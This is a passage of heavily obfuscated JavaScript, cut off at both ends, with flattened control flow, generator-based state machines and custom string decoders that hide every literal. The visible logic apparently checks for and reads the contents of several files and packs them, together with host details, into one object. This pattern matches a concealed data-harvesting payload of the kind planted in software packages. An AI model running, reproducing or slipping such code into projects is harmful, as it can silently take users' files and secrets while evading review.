);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0x84]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x90]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x84]])}function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*KPTrD5(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={_IWHlh:{}}){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==-0x10)with(JrBorll.kUZm9c2||JrBorll)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){case 0x7b:case-0xf0:case 0x52:vqO3Vt(JrBorll.kUZm9c2=JrBorll.bkXwFo,jZd7v6+=-0x3,KPTrD5+=-0xa,JKxqF0Z+=-0x131,e4dnF2n+=0x1db);break;case JKxqF0Z-0xa:vqO3Vt([JrBorll._IWHlh.KPeffqd,JrBorll._IWHlh.gKG13bv,JrBorll._IWHlh._UVYGi]=[0x9e,0x1d,0xa5],ThT14h[c7dILf[JKxqF0Z+0x49]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=-0x10c,KPTrD5+=0x111,JKxqF0Z+=0xf0,e4dnF2n+=-0x2a);break}else{vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=-0x10c,KPTrD5+=0x261,JKxqF0Z+=-0x6f,e4dnF2n+=-0x2a);break}case-0x13:case 0x75:case JKxqF0Z-0x2f:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=T9blZX_(FaRDz6p[ThT14h[c7dILf[0x1]]]);case JrBorll._IWHlh.gKG13bv+0x62:default:case 0x22:vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,KPTrD5+=0xed,JKxqF0Z+=-0xc8,e4dnF2n+=-0x108);break;case e4dnF2n- -0xf1:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0x64:case-0x6e:case-0x6d:vqO3Vt(JrBorll.kUZm9c2=JrBorll.PdG6bI3,jZd7v6+=0x163,KPTrD5+=-0xaf,JKxqF0Z+=-0xc3,e4dnF2n+=0x20);break;case JKxqF0Z- -0x1e:case-0x18:case-0xbc:vqO3Vt([JrBorll._IWHlh.KPeffqd,JrBorll._IWHlh.gKG13bv,JrBorll._IWHlh._UVYGi]=[-0x3a,0x65,0x11],JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=-0x42,KPTrD5+=0x107,JKxqF0Z+=0x6a,e4dnF2n+=-0x112);break;case 0xe3:case KPTrD5-0x209:vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=0x57,KPTrD5+=0x97,e4dnF2n+=0x2b);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=KPTrD5(0xc5,-0x71,-0x49,-0x5e).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(jZd7v6=new(LbjDvr5(KPTrD5(c7dILf[0x91])))(ThT14h,UVZL8u),!this.tail?(this.tail=jZd7v6,this.head=jZd7v6):(this.tail.next=jZd7v6,jZd7v6.prev=this.tail,this.tail=jZd7v6),this.map[ThT14h]=jZd7v6)},LbjDvr5(T9blZX_(c7dILf[0x92])+c7dILf[0x93]).log(UVZL8u))}function NIaFolg(){}vqO3Vt(tJswEuK=LbjDvr5(ReU7sL(c7dILf[0x94]))[ReU7sL(c7dILf[0x95])](c7dILf[0x4]),yRmPXT=void 0x0);function FSIFd9f(ThT14h,UVZL8u,jZd7v6,T9blZX_={[ReU7sL(c7dILf[0x96])]:c7dILf[0x6],[ReU7sL(c7dILf[0x97])]:c7dILf[0x6],[ReU7sL(c7dILf[0x98])]:c7dILf[0x6],[ReU7sL(c7dILf[0x99])]:c7dILf[0x6],[ReU7sL(c7dILf[0x9a])]:c7dILf[0x6]},KPTrD5,JKxqF0Z,e4dnF2n,JrBorll){if(!JKxqF0Z){JKxqF0Z=function(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=KPTrD5(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}}if(!KPTrD5){KPTrD5=function(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x67\\x2b\\x64\\x41\\x47\\x6d\\x44\\x4f\\x53\\x5a\\x6f\\x68\\x63\\x70\\x55\\x51\\x69\\x4a\\x54\\x65\\x71\\x62\\x4e\\x50\\x42\\x4c\\x6a\\x5e\\x4b\\x3d\\x61\\x7c\\x3e\\x66\\x57\\x79\\x24\\x3c\\x78\\x25\\x7a\\x39\\x32\\x2c\\x5f\\x7b\\x2a\\x34\\x36\\x28\\x23\\x3b\\x48\\x56\\x75\\x3f\\x5b\\x60\\x40\\x77\\x35\\x4d\\x52\\x74\\x76\\x30\\x2f\\x49\\x31\\x3a\\x6e\\x73\\x33\\x46\\x37\\x59\\x7d\\x26\\x5d\\x45\\x2e\\x7e\\x21\\x6c\\x38\\x43\\x6b\\x29\\x58\\x72\\x22\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[-c7dILf[0x9b]]=c7dILf[0x1],ThT14h[c7dILf[0x9]]=c7dILf[0x1],ThT14h[c7dILf[0x9a]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0x9c]]=c7dILf[0x1];ThT14h[c7dILf[0x9c]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[0x9c]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0x9c]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x9a]]<c7dILf[0x1]){ThT14h[c7dILf[0x9a]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x9a]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[-c7dILf[0x9b]]|=ThT14h[c7dILf[0x9a]]<<ThT14h[c7dILf[0x9]],ThT14h[c7dILf[0x9]]+=(ThT14h[c7dILf[0x9a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[-c7dILf[0x9b]]&c7dILf[0x11]),ThT14h[-c7dILf[0x9b]]>>=c7dILf[0xb],ThT14h[c7dILf[0x9]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x9]]>c7dILf[0x12]);ThT14h[c7dILf[0x9a]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x9a]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[-c7dILf[0x9b]]|ThT14h[c7dILf[0x9a]]<<ThT14h[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}}vqO3Vt(ByRrKK(JKxqF0Z),ByRrKK(KPTrD5),e4dnF2n=void 0x0,JrBorll={[JKxqF0Z(c7dILf[0x9d])]:function(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={Jv7Y4I:{}},e4dnF2n){while(jZd7v6+KPTrD5!==-0x3)with(JKxqF0Z.XXzQjM||JKxqF0Z)switch(jZd7v6+KPTrD5){case KPTrD5- -0xf8:vqO3Vt(JKxqF0Z.Jv7Y4I.gt0MTxW=0x7c,Jv7Y4I.gRfUfpK=function(...jZd7v6){return T9blZX_(-0x151,0x5e,{Jv7Y4I:JKxqF0Z.Jv7Y4I,eGAR4M:{}},jZd7v6).next().value},Jv7Y4I.nsGuVBx=function(...jZd7v6){return T9blZX_(0x185,-0xe1,{Jv7Y4I:JKxqF0Z.Jv7Y4I,l546mx:{}},jZd7v6).next().value},ByRrKK(Jv7Y4I.gRfUfpK),[[],ThT14h[c7dILf[0x3f]]]=yRmPXT,Jv7Y4I.CCjg80=LbjDvr5((jZd7v6+-0xf7,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x5a]))[(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-(jZd7v6+-0x9f)])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x58])+c7dILf[jZd7v6+-0x57]](ThT14h[c7dILf[jZd7v6+-(jZd7v6+-0x3f)]][(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-(jZd7v6+-0xa2)])]),Jv7Y4I.CCjg80[(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa3])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x54])][(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa5])]((0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa6])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x51])));return UVZL8u=!0x0,Jv7Y4I.CCjg80[(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa8])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[0xa9])+(0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x4e])]((0x1,Jv7Y4I.gRfUfpK)(c7dILf[jZd7v6+-0x4d]),()=>{ByRrKK(jZd7v6);function jZd7v6(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,UVZL8u,T9blZX_,JrBorll={w9_Ktbl:{}}){while(JKxqF0Z+e4dnF2n+UVZL8u+T9blZX_!==0x6b)with(JrBorll.HTGVXZu||JrBorll)switch(JKxqF0Z+e4dnF2n+UVZL8u+T9blZX_){default:case 0xc3:case JrBorll.w9_Ktbl.vIf2KA+0x18:vqO3Vt(JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x17d);break;case 0x5f:vqO3Vt(JrBorll.w9_Ktbl.vIf2KA=0xc5,jZd7v6[c7dILf[0x0]]=c7dILf[JKxqF0Z+0x53],jZd7v6[c7dILf[0x3]]=\"\\x4f\\x22\\x79\\x45\\x3e\\x56\\x78\\x4a\\x48\\x53\\x5f\\x36\\x25\\x34\\x4e\\x21\\x47\\x39\\x77\\x5e\\x5a\\x64\\x5b\\x4b\\x2e\\x38\\x3b\\x46\\x2f\\x67\\x66\\x49\\x65\\x7c\\x76\\x62\\x75\\x35\\x28\\x31\\x6d\\x37\\x6f\\x6c\\x72\\x44\\x74\\x52\\x69\\x2b\\x4c\\x58\\x30\\x2a\\x50\\x55\\x33\\x4d\\x3a\\x59\\x3f\\x7d\\x6e\\x7b\\x7a\\x24\\x26\\x63\\x51\\x32\\x43\\x54\\x6b\\x70\\x61\\x68\\x29\\x3d\\x5d\\x73\\x71\\x3c\\x23\\x6a\\x40\\x57\\x42\\x2c\\x41\\x60\\x7e\",jZd7v6[c7dILf[JKxqF0Z+0x59]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[0x9]].length,jZd7v6[-c7dILf[0x97]]=[],JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=0x24,e4dnF2n+=-0x1a,UVZL8u+=-0x15c,T9blZX_+=0x1c1);break;case-0x98:case 0xb2:case JrBorll.w9_Ktbl.vIf2KA+0x9:vqO3Vt(jZd7v6[c7dILf[UVZL8u+0x168]]=c7dILf[e4dnF2n+-0x3f],jZd7v6[-c7dILf[0x9f]]=c7dILf[0x1],jZd7v6[-c7dILf[0xac]]=-c7dILf[e4dnF2n+-0x3d]);for(jZd7v6[c7dILf[JKxqF0Z+0x37]]=c7dILf[0x1];jZd7v6[c7dILf[0xb]]<jZd7v6[c7dILf[UVZL8u+0x118]];jZd7v6[c7dILf[0xb]]++){jZd7v6[c7dILf[JKxqF0Z+0xd9]]=jZd7v6[c7dILf[0x3]].indexOf(jZd7v6[c7dILf[UVZL8u+0xe2]][jZd7v6[c7dILf[JKxqF0Z+0x37]]]);if(jZd7v6[c7dILf[UVZL8u+0x186]]===-c7dILf[JKxqF0Z+0x2f])continue;if(jZd7v6[-c7dILf[UVZL8u+0x185]]<c7dILf[0x1]){jZd7v6[-c7dILf[0xac]]=jZd7v6[c7dILf[e4dnF2n+0x6d]]}else{vqO3Vt(jZd7v6[-c7dILf[JKxqF0Z+0xd8]]+=jZd7v6[c7dILf[e4dnF2n+0x6d]]*c7dILf[JKxqF0Z+0x43],jZd7v6[c7dILf[0x8f]]|=jZd7v6[-c7dILf[e4dnF2n+0x6c]]<<jZd7v6[-c7dILf[0x9f]],jZd7v6[-c7dILf[0x9f]]+=(jZd7v6[-c7dILf[0xac]]&c7dILf[JKxqF0Z+0x52])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[-c7dILf[0x97]].push(jZd7v6[c7dILf[0x8f]]&c7dILf[0x11]),jZd7v6[c7dILf[JKxqF0Z+0xbb]]>>=c7dILf[0xb],jZd7v6[-c7dILf[UVZL8u+0x178]]-=c7dILf[0xb])}while(jZd7v6[-c7dILf[0x9f]]>c7dILf[JKxqF0Z+0x3e]);jZd7v6[-c7dILf[0xac]]=-c7dILf[0x3]}}if(jZd7v6[-c7dILf[0xac]]>-c7dILf[0x3]){vqO3Vt(JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0xc5,UVZL8u+=0x34);break}else{vqO3Vt(JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0xc8,e4dnF2n+=-0x120,UVZL8u+=0x7a);break}case JKxqF0Z- -0xc2:vqO3Vt(jZd7v6[-c7dILf[0x97]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[-c7dILf[JKxqF0Z+0x25c]]<<jZd7v6[-c7dILf[0x9f]])&c7dILf[e4dnF2n+-0xcd]),JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=0xbc,e4dnF2n+=-0x1be,UVZL8u+=-0xfa,T9blZX_+=0x24a);break;case T9blZX_-0x146:vqO3Vt(JrBorll.w9_Ktbl.vIf2KA=-0x47,JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x65,e4dnF2n+=-0xd2,UVZL8u+=0x4a);break;case-0x27:case JKxqF0Z- -0x151:vqO3Vt(JrBorll.w9_Ktbl.vIf2KA=0x2c,JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x65,e4dnF2n+=-0xfd);break;case JrBorll.w9_Ktbl.vIf2KA+-0x165:case 0x27:case 0xf8:return KPTrD5=!0x0,ifuwhaD(jZd7v6[-c7dILf[0x97]]);case JrBorll.w9_Ktbl.vIf2KA+-0x55:vqO3Vt(jZd7v6[-c7dILf[JKxqF0Z+0x247]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[-c7dILf[0xac]]<<jZd7v6[-c7dILf[0x9f]])&c7dILf[0x11]),JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=0xbc,e4dnF2n+=-0xd2,UVZL8u+=-0xfa);break;case UVZL8u- -0xe2:case-0x82:vqO3Vt(jZd7v6[-c7dILf[e4dnF2n+0x57]].push((jZd7v6[c7dILf[JKxqF0Z+0x180]]|jZd7v6[-c7dILf[0xac]]<<jZd7v6[-c7dILf[0x9f]])&c7dILf[0x11]),JrBorll.HTGVXZu=JrBorll.w9_Ktbl,JKxqF0Z+=-0x3,e4dnF2n+=-0x120,UVZL8u+=0x46);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0x50,0x5a,0x83,-0x2e).next().value);if(KPTrD5){return JKxqF0Z}}function KPTrD5(KPTrD5){if(typeof KhGcUX[KPTrD5]===L158_un(c7dILf[0x1])){return KhGcUX[KPTrD5]=jZd7v6(FaRDz6p[KPTrD5])}return KhGcUX[KPTrD5]}let JKxqF0Z={[KPTrD5(c7dILf[0xae])]:LbjDvr5(KPTrD5(c7dILf[0xaf])+c7dILf[0x3f])[KPTrD5(c7dILf[0xb0])][KPTrD5(c7dILf[0xb1])],[KPTrD5(c7dILf[0xb2])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](KPTrD5(c7dILf[0xb6])+c7dILf[0xb5]),[KPTrD5(c7dILf[0xb7])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](KPTrD5(c7dILf[0xb7])),[KPTrD5(c7dILf[0xb8])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](KPTrD5(c7dILf[0xb8])),[KPTrD5(c7dILf[0xb9])+KPTrD5(c7dILf[0xba])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xbb])])?LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xbb])]):\"\",[KPTrD5(c7dILf[0xbd])+KPTrD5(c7dILf[0xbe])]:LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc1])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc1])]):\"\",[KPTrD5(c7dILf[0xc2])+\"\\x79\"]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc3])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc3])]):\"\",[KPTrD5(c7dILf[0xac])+\"\\u0073\\u0031\"]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc4])+c7dILf[0xc5]])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc6])]):\"\",[KPTrD5(c7dILf[0xac])+\"\\u0073\\u0032\"]:LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x1e])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x1e])]):\"\",[KPTrD5(c7dILf[0xc7])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc8])])?LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xc8])]):\"\",[KPTrD5(c7dILf[0xc9])+\"\\u0064\\u0065\"]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x9b])])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0x2a])+c7dILf[0xca]]):\"\",[KPTrD5(c7dILf[0xcb])]:LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xcc])+c7dILf[0x35]])?LbjDvr5(KPTrD5(c7dILf[0xbf])+c7dILf[0xc0])[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xcc])+c7dILf[0x35]]):\"\",[KPTrD5(c7dILf[0xcd])]:LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xce])+c7dILf[0xcf]])?LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xb4])+c7dILf[0xb5]](ThT14h[c7dILf[0x3f]][KPTrD5(c7dILf[0xce])+c7dILf[0xcf]]):\"\",[KPTrD5(c7dILf[0xd0])]:LbjDvr5(KPTrD5(c7dILf[0x3d])+c7dILf[0x8d])[KPTrD5(c7dILf[0xd1])]},e4dnF2n={[KPTrD5(c7dILf[0xae])]:LbjDvr5(KPTrD5(c7dILf[0xaf])+c7dILf[0x3f])[KPTrD5(c7dILf[0xd2])+\"\\x6f\\x6e\"][KPTrD5(c7dILf[0xb1])],[KPTrD5(c7dILf[0xd3])+KPTrD5(c7dILf[0xd4])]:JKxqF0Z};if(LbjDvr5(KPTrD5(c7dILf[0xb3]))[KPTrD5(c7dILf[0xbc])](KPTrD5(c7dILf[0x21])+KPTrD5(c7dILf[0xd5])+KPTrD5(c7dILf[0xd6]))!==c7dILf[0xe5]){ByRrKK(T9blZX_);function UVZL8u(jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,UVZL8u,T9blZX_={MScK7Vs:{}}){while(JKxqF0Z+e4dnF2n+UVZL8u!==0xe3)with(T9blZX_.Ma0dST||T9blZX_)switch(JKxqF0Z+e4dnF2n+UVZL8u){case 0xe2:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.TOlQXBt,JKxqF0Z+=0x116,e4dnF2n+=-0x59,UVZL8u+=-0xbc);break;case JKxqF0Z-0x7a:case-0x33:case-0x63:vqO3Vt(T9blZX_.MScK7Vs.veW5kYD=-0x49,MScK7Vs.lTRSNJ=\"\\u005d\\u0024\\u0075\\u002f\\u0032\\u007d\\u0031\\u003b\\u002e\\u0036\\u0035\\u0077\\u003d\\u007c\\u0060\\u007a\\u0040\\u005e\\u0067\\u004d\\u0079\\u0073\\u0058\\u004f\\u0070\\u007b\\u0053\\u006f\\u005b\\u0061\\u0074\\u007e\\u0048\\u0072\\u0043\\u006d\\u004c\\u0026\\u0025\\u006e\\u0052\\u0045\\u002a\\u0057\\u0063\\u005f\\u0028\\u006a\\u002c\\u0023\\u003c\\u0021\\u0051\\u004a\\u0038\\u0030\\u0071\\u0055\\u0044\\u0050\\u0068\\u0076\\u0059\\u0064\\u0078\\u0042\\u0041\\u003e\\u0039\\u003a\\u0065\\u005a\\u006c\\u004b\\u0046\\u0066\\u0037\\u0034\\u0049\\u0069\\u0029\\u0047\\u0062\\u0022\\u0054\\u003f\\u0056\\u0033\\u004e\\u006b\\u002b\",MScK7Vs.cq2Y66u=\"\"+(jZd7v6||\"\"),MScK7Vs.FbZnI7G=MScK7Vs.cq2Y66u.length,MScK7Vs.ibJ9q_f=[],MScK7Vs.rpXWC9=c7dILf[e4dnF2n+0x9b],T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=0xbb,e4dnF2n+=0x63,UVZL8u+=-0x14c);break;case JKxqF0Z- -0x11e:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,e4dnF2n+=0xb9,UVZL8u+=-0x56);break;default:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x17a,e4dnF2n+=0x2af);break;case-0x3:case 0x85:case T9blZX_.MScK7Vs.veW5kYD+0xf4:vqO3Vt(T9blZX_.Ma0dST=T9blZX_.Tvszhwd,JKxqF0Z+=0xaf,e4dnF2n+=-0x164,UVZL8u+=-0x60);break;case T9blZX_.MScK7Vs.veW5kYD+-0x4f:vqO3Vt(T9blZX_.MScK7Vs.GzGhL1O=c7dILf[JKxqF0Z+-0xca],T9blZX_.MScK7Vs.P8pbQd=-c7dILf[JKxqF0Z+-(e4dnF2n+0xff)]);for(T9blZX_.MScK7Vs.wZ83x1=c7dILf[0x1];wZ83x1<FbZnI7G;wZ83x1++){T9blZX_.MScK7Vs.jBfirGP=lTRSNJ.indexOf(cq2Y66u[wZ83x1]);if(jBfirGP===-c7dILf[0x3])continue;if(P8pbQd<c7dILf[JKxqF0Z+-0xca]){P8pbQd=jBfirGP}else{vqO3Vt(P8pbQd+=jBfirGP*c7dILf[e4dnF2n+0x4e],rpXWC9|=P8pbQd<<GzGhL1O,GzGhL1O+=(P8pbQd&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+-0xb8]:c7dILf[JKxqF0Z+-0xb7]);do{vqO3Vt(ibJ9q_f.push(rpXWC9&c7dILf[e4dnF2n+0x48]),rpXWC9>>=c7dILf[0xb],GzGhL1O-=c7dILf[0xb])}while(GzGhL1O>c7dILf[0x12]);P8pbQd=-c7dILf[0x3]}}if(P8pbQd>-c7dILf[e4dnF2n+0x3a]){vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x8f,e4dnF2n+=-0xcf,UVZL8u+=0x120);break}else{vqO3Vt(T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x231,e4dnF2n+=0xdf,UVZL8u+=0x120);break}case-0xca:return KPTrD5=!0x0,ifuwhaD(ibJ9q_f);case T9blZX_.MScK7Vs.veW5kYD+-0x4d:case 0xc2:case-0xd:vqO3Vt(T9blZX_.MScK7Vs.veW5kYD=0x9,T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x17a,e4dnF2n+=0x2af,UVZL8u+=-0x20);break;case T9blZX_.MScK7Vs.veW5kYD+-0x8d:vqO3Vt(ibJ9q_f.push((rpXWC9|P8pbQd<<GzGhL1O)&c7dILf[0x11]),T9blZX_.Ma0dST=T9blZX_.MScK7Vs,JKxqF0Z+=-0x1a2,e4dnF2n+=0x1ae);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(0x10,-0x9a,0x20).next().value);if(KPTrD5){return JKxqF0Z}}function T9blZX_(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,T9blZX_,JrBorll,r_PXpH={J76d_M:{}}){while(JKxqF0Z+e4dnF2n+T9blZX_+JrBorll!==-0x22)with(r_PXpH.G6u6KT||r_PXpH)switch(JKxqF0Z+e4dnF2n+T9blZX_+JrBorll){case 0x60:case 0xde:case-0x83:vqO3Vt(r_PXpH.J76d_M.vFdZNfW=0x1,jZd7v6[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0xd8])){vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x121,e4dnF2n+=-0x1b,T9blZX_+=0xb1,JrBorll+=-0x39);break}else{vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x27f,e4dnF2n+=-0xc,T9blZX_+=0xb1,JrBorll+=0x43);break}case 0xb6:case 0x82:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0xfd,e4dnF2n+=0x3,T9blZX_+=-0x151,JrBorll+=0x110);break;default:vqO3Vt(r_PXpH.J76d_M.vFdZNfW=-0x5,r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x26b,e4dnF2n+=0x106,T9blZX_+=-0xb4,JrBorll+=0xb5);break;case-0x18:case 0x1a:case 0x55:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]]=UVZL8u(FaRDz6p[jZd7v6[c7dILf[0x1]]]);case JrBorll-0x148:return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]];case JrBorll!=-0x26&&JrBorll- -0xd1:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.J76d_M,JKxqF0Z+=-0x16e,e4dnF2n+=0x103,T9blZX_+=0x9d,JrBorll+=-0x57);break;case-0xa9:case r_PXpH.J76d_M.vFdZNfW+-0xc6:vqO3Vt(r_PXpH.G6u6KT=r_PXpH.kAgmC8r,JKxqF0Z+=0x1b8,e4dnF2n+=0xd7,T9blZX_+=-0x165,JrBorll+=0x79);break;case e4dnF2n-0x1f:r_PXpH.J76d_M.vFdZNfW=-0x47;return KPTrD5=!0x0,KhGcUX[jZd7v6[c7dILf[0x1]]];case-0x27:jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof 